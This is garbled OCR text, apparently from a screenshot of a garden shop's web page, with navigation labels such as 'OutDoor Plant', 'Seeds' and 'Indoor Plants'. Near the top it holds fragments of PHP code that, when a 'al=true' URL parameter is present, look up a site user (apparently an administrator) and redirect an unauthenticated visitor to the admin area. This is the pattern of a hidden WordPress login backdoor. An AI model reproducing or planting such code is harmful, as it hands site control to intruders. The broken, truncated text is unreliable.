
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
y Plant Hanging
Indoor Plants
,
Golden P
0 Reviews
Writ
Availability
In
The
Golden P